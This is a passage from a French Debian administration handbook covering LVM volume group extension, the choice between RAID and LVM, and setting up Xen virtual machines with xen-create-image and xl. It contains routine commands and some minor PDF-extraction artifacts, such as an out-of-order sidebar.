

On pourrait procéder de même pour étendre le volume qui héberge la base de données, mais on arrive à la limite de la capacité du VG :

```
# df -h /srv/base/
Sys. de fichiers Tail. Uti. Disp. Uti% Monté sur
/dev/mapper/vg_critique-lv_base
                   1008M 854M 104M 90% /srv/base
# vgdisplay -C vg_critique
  VG #PV #LV #SN Attr VSize VFree
 vg_critique 2 2 0 wz--n- 8,09g 92,00m
```
Qu'à cela ne tienne, LVM permet également d'ajouter des volumes physiques à des groupes de volumes existants. Par exemple, on a pu s'apercevoir que la partition sdb1, qui jusqu'à présent était utilisée en dehors de LVM, contenait uniquement des archives qui ont pu être déplacées dans lv sauvegardes. On peut donc l'intégrer au groupe de volumes pour récupérer l'espace disponible. Ceci passe par la commande vgextend. Il faut bien entendu préparer la partition comme un volume physique au préalable. Une fois le VG étendu, on peut suivre le même cheminement que précédemment pour étendre le système de fichiers.

```
# pvcreate /dev/sdb1
 Physical volume "/dev/sdb1" successfully created
# vgextend vg_critical /dev/sdb1
 Volume group "vg_critical" successfully extended
# vgdisplay -C vg_critical
 VG #PV #LV #SN Attr VSize VFree
 vg_critical 3 2 0 wz--n- 9.09g 1.09g
# [...]
[...]
# df -h /srv/base/
Filesystem Size Used Avail Use% Mounted on
/dev/mapper/vg_critical-lv_base 2.0G 854M 1.1G 45% /srv/base
```


## 12.1.3. RAID ou LVM ?

Les apports de RAID et LVM sont indéniables dès que l'on s'éloigne d'un poste bureautique simple, à un seul disque dur, dont l'utilisation ne change pas dans le temps. Cependant, RAID et LVM

constituent deux directions différentes, chacune ayant sa finalité, et l'on peut se demander lequel de ces systèmes adopter. La réponse dépendra des besoins, présents et futurs.

Dans certains cas simples, la question ne se pose pas vraiment. Si l'on souhaite immuniser des données contre des pannes de matériel, on ne pourra que choisir d'installer du RAID sur un ensemble redondant de disques, puisque LVM ne répond pas à cette problématique. Si au contraire il s'agit d'assouplir un schéma de stockage et de rendre des volumes indépendants de l'agencement des disques qui les composent, RAID ne pourra pas aider et l'on choisira donc LVM.



Un troisième cas est celui où l'on souhaite juste agréger deux disques en un, que ce soit pour des raisons de performance ou pour disposer d'un seul système de fichiers plus gros que chacun des disques dont on dispose. Ce problème peut être résolu aussi bien par la mise en place d'un ensemble RAID-0 (voire linéaire) que par un volume LVM. Dans cette situation, à moins de contraintes spécifiques (par exemple pour rester homogène avec le reste du parc informatique qui n'utilise que RAID), on choisira le plus souvent LVM. La mise en place initiale est légèrement plus complexe, mais elle est un bien maigre investissement au regard de la souplesse offerte par la suite, si les besoins changent ou si l'on désire ajouter des disques.

Vient enfin le cas le plus intéressant, celui où l'on souhaite concilier de la tolérance de pannes et de la souplesse dans l'allocation des volumes. Chacun des deux systèmes étant insuffisant pour répondre à ces besoins, on va devoir faire appel aux deux en même temps — ou plutôt, l'un après l'autre. L'usage qui se répand de plus en plus depuis la maturité des deux systèmes est d'assurer la sécurité des données d'abord, en groupant des disques redondants dans un petit nombre de volumes RAID de grande taille, et d'utiliser ces volumes RAID comme des éléments physiques pour LVM pour y découper des partitions qui seront utilisées pour des systèmes de fichiers. Ceci permet, en cas de défaillance d'un disque, de n'avoir qu'un petit nombre d'ensembles RAID à reconstruire, donc de limiter le temps d'administration.

Prenons un exemple concret : le département des relations publiques de Falcot SA a besoin d'une station de travail adaptée au montage vidéo. En revanche, les contraintes de budget du département ne permettent pas d'investir dans du matériel neuf entièrement haut de gamme. Le choix est fait de privilégier le matériel spécifiquement graphique (écran et carte vidéo) et de rester dans le générique pour les éléments de stockage. Or la vidéo numérique, comme on le sait, a des besoins en stockage particuliers : les données à stocker sont volumineuses et la vitesse de lecture et d'écriture de ces données est importante pour les performances du système (plus que le temps d'accès moyen, par exemple). Il faut donc répondre à ces contraintes avec du matériel générique, en l'occurrence deux disques durs SATA de 300 Go, tout en garantissant la disponibilité du système et de certaines des données. Les films montés doivent en effet rester disponibles, mais les fichiers bruts non encore montés sont moins critiques, puisque les *rushes* restent sur les bandes.

Le choix se porte donc sur une solution combinant RAID-1 et LVM. Les deux disques sont montés sur deux contrôleurs SATA différents (afin d'optimiser les accès parallèles et limiter les risques de panne simultanée) et apparaissent donc comme sda et sdc. Le schéma de partitionnement, identique sur les deux disques, sera le suivant :

#### # **fdisk -l /dev/sda**

```
Disk /dev/sda: 300 GB, 300090728448 bytes, 586114704 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x00039a9f
Device Boot Start End Sectors Size Id Type
/dev/sda1 * 2048 1992060 1990012 1.0G fd Linux raid autodetect
/dev/sda2 1992061 3984120 1992059 1.0G 82 Linux swap / Solaris
/dev/sda3 4000185 586099395 582099210 298G 5 Extended
/dev/sda5 4000185 203977305 199977120 102G fd Linux raid autodetect
/dev/sda6 203977306 403970490 199993184 102G fd Linux raid autodetect
/dev/sda7 403970491 586099395 182128904 93G 8e Linux LVM
```
- La première partition de chaque disque (environ 1 Go) est utilisée pour assembler un volume RAID-1, md0. Ce miroir est utilisé directement pour stocker le système de fichiers racine.
- Les partitions hda2 et hdc2 sont utilisées comme partitions d'échange, pour fournir un total de 2 Go de mémoire d'échange. Avec 1 Go de mémoire vive, la station de travail dispose ainsi d'une quantité confortable de mémoire.
- Les partitions hda5 et hdc5 d'une part, hda6 et hdc6 d'autre part sont utilisées pour monter deux nouveaux volumes RAID-1 de 100 Go chacun, md1 et md2. Ces deux miroirs sont initialisés comme des volumes physiques LVM et affectés au groupe de volumes vg\_raid.

Ce groupe de volumes dispose ainsi d'environ 200 Go d'espace sécurisé.

• Les partitions restantes, hda7 et hdc7, sont directement initialisées comme des volumes physiques et affectées à un autre VG, vg\_vrac, qui pourra contenir presque 200 Go de données.



Une fois les VG établis, il devient possible de les découper de manière très flexible, en gardant à l'esprit que les LV qui seront créés dans vg\_raid seront préservés même en cas de panne d'un des deux disques, à l'opposé des LV pris sur vg\_vrac ; en revanche, ces derniers seront alloués en parallèle sur les deux disques, ce qui permettra des débits élevés lors de la lecture ou de l'écriture de gros fichiers.

On créera donc des volumes logiques lv\_usr, lv\_var, lv\_home sur vg\_raid, pour y accueillir les systèmes de fichiers correspondants ; on y créera également un lv\_films, d'une taille conséquente, pour accueillir les films déjà montés. L'autre VG sera quant à lui utilisé pour un gros lv\_rushes, qui accueillera les données directement sorties des caméras numériques, et un lv\_tmp, pour les fichiers temporaires. Pour l'espace de travail, la question peut se poser : certes, il est important qu'il offre de bonnes performances, mais doit-on pour autant courir le risque de perdre le travail effectué si un disque défaille alors qu'un montage n'est pas fini ? C'est un choix à faire ; en fonction de ce choix, on créera le LV dans l'un ou l'autre VG.

On dispose ainsi à la fois d'une certaine redondance des données importantes et d'une grande flexibilité dans la répartition de l'espace disponible pour les différentes applications. Si de nouveaux logiciels doivent être installés par la suite (pour des montages sonores, par exemple), on pourra aisément agrandir l'espace utilisé par /usr/.

# **12.2. Virtualisation**

La virtualisation est une des évolutions majeures de ces dernières années en informatique. Ce terme regroupe différentes abstractions simulant des machines virtuelles de manière plus ou moins indépendante du matériel. On peut ainsi obtenir, sur un seul ordinateur physique, plusieurs systèmes fonctionnant en même temps et de manière isolée. Les applications sont multiples et découlent souvent de cette isolation des différentes machines virtuelles : on peut par exemple se créer plusieurs environnements de test selon différentes configurations, ou héberger des services distincts sur des machines (virtuelles) distinctes pour des raisons de sécurité.

Il existe différentes mises en œuvre pour la virtualisation, chacune ayant ses avantages et ses inconvénients. Nous allons nous concentrer sur Xen, LXC et KVM, mais on peut aussi citer, à titre d'exemple :

• QEMU, qui émule en logiciel un ordinateur matériel complet ; bien que les performances soient nettement dégradées de ce fait, ceci permet de faire fonctionner dans l'émulateur des systèmes d'exploitation non modifiés, voire expérimentaux. On peut également émuler un ordinateur d'une architecture différente de celle de l'hôte : par exemple, un ordinateur *arm* sur un système *amd64*. QEMU est un logiciel libre.

➨ <http://www.qemu.org/>

- Bochs est une autre machine virtuelle libre mais elle n'émule que les architectures x86 (i386 et amd64).
- VMWare est une machine virtuelle propriétaire. C'est la plus ancienne et par conséquent une des plus connues. Elle fonctionne selon un mécanisme similaire à QEMU et dispose de fonctionnalités avancées comme la possibilité de faire des *snapshots* (copies instantanées d'une machine virtuelle en fonctionnement).

```
➨ http://www.vmware.com/fr/
```
• VirtualBox est une machine virtuelle libre (bien que certains composants additionnels soient disponibles sous une licence propriétaire). Elle est malheureusement dans la section « contrib », parce qu'elle inclut certains fichiers qui ne peuvent être reconstruits sans un compilateur propriétaire. Elle est plus récente que VMWare et restreinte aux architectures i386 et amd64, mais elle dispose tout de même de fonctionnalités intéressantes, comme la possibilité de faire des *snapshots*.

➨ <http://www.virtualbox.org/>
#### 12.2.1. Xen

Xen est une solution de « paravirtualisation », c'est-à-dire qu'elle insère entre le matériel et les systèmes supérieurs une fine couche d'abstraction, nommée « hyperviseur », dont le rôle est de répartir l'utilisation du matériel entre les différentes machines virtuelles qui fonctionnent dessus. Cependant, cet hyperviseur n'entre en jeu que pour une petite partie des instructions, le reste étant exécuté directement par le matériel pour le compte des différents systèmes. L'avantage est que les performances ne subissent pas de dégradation ; la contrepartie est que les noyaux des systèmes d'exploitation que l'on souhaite utiliser sur un hyperviseur Xen doivent être modifiés pour en tirer parti.

Explicitons un peu de terminologie. Nous avons vu que l'hyperviseur était la couche logicielle la plus basse, qui vient s'intercaler directement entre le noyau et le matériel. Cet hyperviseur est capable de séparer le reste du logiciel en plusieurs *domaines*, correspondant à autant de machines virtuelles. Parmi ces domaines, le premier à être lancé, désigné sous l'appellation *dom0*, joue un rôle particulier, puisque c'est depuis ce domaine (et seulement celui-là) qu'on pourra contrôler l'exécution des autres. Ces autres domaines sont, eux, appelés *domU*. Le terme « dom0 » correspond donc au système « hôte » d'autres mécanismes de virtualisation, « domU » correspondant aux « invités ».

#### CULTURE

#### **Xen et les différentes versions de Linux** sur le noyau. Ces derniers n'ont jamais été intégrés au noyau officiel. Pour répondre aux besoins des différents systèmes de virtualisation émergents à l'époque (et notamment KVM), le noyau Linux s'est doté d'un ensemble de fonctions génériques facilitant la création de solutions de paravirtualisation. Cette interface est connue sous le nom *paravirt ops* (ou *pv ops*). Puisque les *patches* de Xen dupliquaient certaines de ces fonctionnalités, ils n'ont pas pu être acceptés officiellement. Suite à ce revers, Xensource — la société éditrice de Xen — a décidé de modifier sa solution pour s'appuyer sur ce nouveau socle afin de pouvoir officiellement intégrer Xen au noyau Linux. Une grande partie du code a dû être récrite. Et si la société disposait d'une version fonctionnelle s'appuyant sur paravirt\_ops, l'intégration dans le noyau Linux a été très progressive. Cette intégration a été complétée dans Linux 3.0. ➨ <http://wiki.xenproject.org/wiki/XenParavirtOps> Puisque *Jessie* exploite la version 3.16 du noyau Linux, les paquets standards linuximage-686-pae et linux-image-amd64 fournissent un hyperviseur Xen de manière native (alors que d'anciennes versions du noyau, comme celle dans Squeeze, nécessitaient d'intégrer le code fourni par XenSource). → http://wiki.xenproject.org/wiki/Xen Kernel Feature Matrix

**NOTE Architectures compatibles avec Xen**

Xen n'est actuellement disponible que pour les architectures i386, amd64, arm64 et armhf.

À l'origine, Xen a été développé sous forme d'un ensemble de patches à appliquer



Pour utiliser Xen sous Debian, trois composants sont nécessaires :

- L'hyperviseur proprement dit. Selon le type de matériel dont on dispose, on installera *xenhypervisor-4.4-amd64*, *xen-hypervisor-4.4-armhf*, ou *xen-hypervisor-4.4-arm64*.
- Un noyau qui fonctionne sur cet hyperviseur. Tout noyau plus récent que 3.0 conviendra, y compris la version 3.16 présente dans *Jessie*.
- Une bibliothèque standard modifiée pour tirer parti de Xen. Pour cela, on installera le paquet *libc6-xen* (valable uniquement sur architecture i386).

Pour se simplifier la vie, on installera un des métapaquets auxiliaires, tel que *xen-linux-systemamd64*, qui dépend d'une combinaison réputée stable de versions de l'hyperviseur et du noyau. L'hyperviseur recommande également le paquet *xen-utils-4.4*, lequel contient les utilitaires permettant de contrôler l'hyperviseur depuis le dom0. Et ce dernier (tout comme le noyau Xen) recommande la bibliothèque standard modifiée. Lors de l'installation de ces paquets, les scripts de configuration créent une nouvelle entrée dans le menu du chargeur de démarrage Grub, permettant de démarrer le noyau choisi dans un dom0 Xen. Attention toutefois, cette nouvelle entrée n'est pas celle démarrée en standard. Pour lister les entrées correspondant à l'hyperviseur Xen en premier, vous pouvez exécuter ces commandes :

```
# mv /etc/grub.d/20_linux_xen /etc/grub.d/09_linux_xen
# update-grub
```
Une fois cette installation effectuée, il convient de tester le fonctionnement du dom0 seul, donc de redémarrer le système avec l'hyperviseur et le noyau Xen. À part quelques messages supplémentaires sur la console lors de l'initialisation, le système démarre comme d'habitude.

Il est donc temps de commencer à installer des systèmes sur les domU. Nous allons pour cela utiliser le paquet *xen-tools*. Ce paquet fournit la commande xen-create-image, qui automatise en grande partie la tâche. Son seul paramètre obligatoire est --hostname, qui donne un

nom au domU ; d'autres options sont importantes, mais leur présence sur la ligne de commande n'est pas nécessaire parce qu'elles peuvent être placées dans le fichier de configuration /etc/xen-tools/xen-tools.conf. On prendra donc soin de vérifier la teneur de ce fichier avant de créer des images, ou de passer des paramètres supplémentaires à xen-create-image lors de son invocation. Notons en particulier :

- --memory, qui spécifie la quantité de mémoire vive à allouer au système créé ;
- --size et --swap, qui définissent la taille des « disques virtuels » disponibles depuis le domU ;
- --debootstrap, qui spécifie que le système doit être installé avec debootstrap ; si l'on utilise cette option, il sera important de spécifier également --dist avec un nom de distribution (par exemple *jessie*).
- --dhcp spécifie que la configuration réseau du domU doit être obtenue par DHCP ; au contraire, --ip permet de spécifier une adresse IP statique.
- Enfin, il faut choisir une méthode de stockage pour les images à créer (celles qui seront vues comme des disques durs dans le domU). La plus simple, déclenchée par l'option --dir, est de créer un fichier sur le dom0 pour chaque périphérique que l'on souhaite fournir au domU. L'autre possibilité, sur les systèmes utilisant LVM, est de passer par le biais de l'option --lvm le nom d'un groupe de volumes, dans lequel xen-create-image créera un nouveau volume logique ; ce volume logique sera rendu disponible au domU comme un disque dur.



Lorsque ces choix sont faits, nous pouvons créer l'image de notre futur domU Xen :

```
# xen-create-image --hostname testxen --dhcp --dir /srv/testxen --size=2G --dist=
   ➥ jessie --role=udev
[...]
General Information
--------------------
Hostname : testxen
Distribution : jessie
Mirror : http://ftp.debian.org/debian/
Partitions : swap 128Mb (swap)
                / 2G (ext3)
Image type : sparse
Memory size : 128Mb
Kernel path : /boot/vmlinuz-3.16.0-4-amd64
Initrd path : /boot/initrd.img-3.16.0-4-amd64
[...]
Logfile produced at:
        /var/log/xen-tools/testxen.log
Installation Summary
---------------------
Hostname : testxen
Distribution : jessie
MAC Address : 00:16:3E:8E:67:5C
IP-Address(es) : dynamic
RSA Fingerprint : 0a:6e:71:98:95:46:64:ec:80:37:63:18:73:04:dd:2b
Root Password : adaX2jyRHNuWm8BDJS7PcEJ
```
Nous disposons à présent d'une machine virtuelle, mais actuellement éteinte, qui n'occupe de la place que sur le disque dur du dom0. Nous pouvons bien entendu créer plusieurs images, avec des paramètres différents au besoin.

Il reste, avant d'allumer ces machines virtuelles, à définir la manière d'accéder aux domU. Il est possible de les considérer comme des machines isolées et de n'accéder qu'à leur console système, mais ce n'est guère pratique. La plupart du temps, on pourra se contenter de considérer les domU comme des serveurs distants et de les contacter comme à travers un réseau. Cependant, il serait peu commode de devoir ajouter une carte réseau pour chaque domU ! Xen permet donc de créer des interfaces virtuelles, que chaque domaine peut voir et présenter à l'utilisateur de la manière habituelle. Cependant, ces cartes, même virtuelles, doivent pour être utiles être raccordées à un réseau, même virtuel. Xen propose pour cela plusieurs modèles de réseau :

• En mode pont (*bridge*), toutes les cartes réseau eth0 (pour le dom0 comme pour les domU) se comportent comme si elles étaient directement branchées sur un commutateur Ethernet (*switch*). C'est le mode le plus simple.

- En mode routage, le dom0 est placé entre les domU et le réseau extérieur (physique) ; il joue un rôle de routeur.
- En mode traduction d'adresse (NAT), le dom0 est également placé entre les domU et le reste du réseau ; cependant, les domU ne sont pas accessibles directement depuis l'extérieur, le trafic subissant de la traduction d'adresses sur le dom0.

Ces trois modes mettent en jeu un certain nombre d'interfaces aux noms inhabituels, comme vif\*, veth\*, peth\* et xenbr0, qui sont mises en correspondance selon différents agencements par l'hyperviseur Xen, contrôlé par les utilitaires en espace utilisateur. Nous ne nous attarderons pas ici sur les modes NAT et routage, qui ne présentent d'intérêt que dans des cas particuliers.

La configuration standard des paquets Debian de Xen n'effectue aucune modification à la configuration réseau du système. En revanche le démon xend est configuré pour intégrer les cartes réseau virtuelles dans n'importe quel pont pré-existant (si plusieurs existent, c'est xenbr0 qui est retenu). Il convient donc de mettre en place un pont dans /etc/network/interfaces (cela nécessite le paquet *bridge-utils* qui est recommandé par *xen-utils-4.4*) en remplaçant l'entrée existante pour eth0 :

```
auto xenbr0
iface xenbr0 inet dhcp
    bridge_ports eth0
    bridge maxwait 0
```
Après un redémarrage pour vérifier que le pont est bien créé de manière automatique, nous pouvons maintenant démarrer le domU grâce aux outils de contrôle de Xen, en particulier la commande xl. Cette commande permet d'effectuer différentes manipulations sur les domaines, notamment de les lister, de les démarrer et de les éteindre.



OUTIL **Outils disponibles pour gérer une VM Xen** Dans les anciennes versions de Debian (jusqu'à la version 7), xm était l'outil de référence pour utiliser et manipuler les machines virtuelles Xen. Cet outil en ligne de commande a maintenant été remplacé par xl, qui est globalement compatible. Mais ce ne sont pas les seuls outils disponibles : il existe aussi virsh de la suite libvirt, et xe de l'offre commerciale XAPI de XenServer.



On notera que le domU testxen occupe de la mémoire vive réelle, qui est prise sur celle disponible pour le dom0 (il ne s'agit pas de mémoire vive simulée). Il sera donc important de bien dimensionner la mémoire vive d'une machine que l'on destine à héberger des instances Xen.

Voilà ! Notre machine virtuelle démarre. Pour y accéder, nous avons deux possibilités. La première est de s'y connecter « à distance », à travers le réseau (comme pour une machine réelle, cependant, il faudra probablement mettre en place une entrée dans le DNS, ou configurer un serveur DHCP). La seconde, qui peut être plus utile si la configuration réseau du domU était erronée, est d'utiliser la console hvc0. On utilisera pour cela la commande xl console :

# # **xl console testxen** [...] Debian GNU/Linux 8 testxen hvc0 testxen login:

On peut ainsi ouvrir une session, comme si l'on était au clavier de la machine virtuelle. Pour détacher la console, on composera Control+].



Une fois que le domU est fonctionnel, on peut s'en servir comme d'un serveur classique (c'est un système GNU/Linux, après tout). Mais comme il s'agit d'une machine virtuelle, on dispose de quelques fonctions supplémentaires. On peut par exemple le mettre en pause temporairement, puis le débloquer, avec les commandes xl pause et xl unpause. Un domU en pause cesse de

consommer de la puissance de processeur, mais sa mémoire lui reste allouée. Peut-être plus intéressantes, donc, seront la fonction de sauvegarde (xl save) et celle de restauration associée (xl restore). En effet, une sauvegarde d'un domU libère les ressources utilisées par ce domU, y compris la mémoire vive. Lors de la restauration (comme d'ailleurs après une pause), le domU ne s'aperçoit de rien de particulier, sinon que le temps a passé. Si un domU est toujours en fonctionnement lorsqu'on éteint le dom0, il sera automatiquement sauvegardé ; au prochain démarrage, il sera automatiquement restauré et remis en marche. Bien entendu, on aura les inconvénients que l'on peut constater par exemple lors de la suspension d'un ordinateur portable ; en particulier, si la suspension est trop longue, les connexions réseau risquent d'expirer. Notons en passant que Xen est pour l'instant incompatible avec une grande partie de la gestion de l'énergie ACPI, ce qui inclut la suspension (*software suspend*) du système hôte (dom0).

